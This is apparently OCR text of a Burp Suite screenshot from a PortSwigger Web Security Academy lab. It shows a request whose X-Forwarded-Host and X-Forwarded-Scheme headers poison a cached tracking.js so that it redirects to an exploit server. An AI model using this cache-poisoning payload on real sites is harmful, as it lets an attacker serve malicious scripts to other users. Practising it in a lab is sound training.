 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/js/tracking.js HTTP/2
2 Host:
0a56001d0420d5d5809f1c51002600e2.web-security-acade
my.net
3 Cookie: session=jNL6985Meu6UcMeYqKopOrCR9fD38KL7
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138",
"Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 X-Forwarded-Host:
exploit-0a8000750402d52480521b7e010e00e4.exploit-se
rver.net
20 X-Forwarded-Scheme: nothttps
21 Priority: u=0, i
22
23
Response
Pretty Raw Hex Render Hackv... \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a8000750402d52480521b7e010e00e4.e
xploit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 0
8
9
The exploit server address
and the scheme is another
other than HTTPS